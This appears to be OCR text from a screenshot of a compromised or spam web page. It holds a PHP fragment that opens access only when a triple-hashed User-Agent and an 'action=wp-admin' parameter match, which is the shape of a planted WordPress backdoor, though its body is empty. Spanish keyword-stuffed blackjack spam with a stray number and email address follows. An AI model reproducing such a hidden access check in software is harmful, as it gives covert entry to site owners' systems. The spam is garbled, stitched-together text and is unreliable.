
if(md5(md5(md5($_SERVER['HTTP_USER_AGENT']))) ==
3115475000
serviware@serviware.com.co
"39542de4e2fa50462d96ea26e878a658" && trim($_GET['action']) ==
'wp-admin'){ } ?>
Juego Blackjack Video
Juego Blackjack Video
Países como Australia, Pontoon y 3 Card Brag. No hay
bonos sin depósito específicos en vivo, juego
blackjack video ninguno de esta lista tiene ese gran
obstáculo que superar.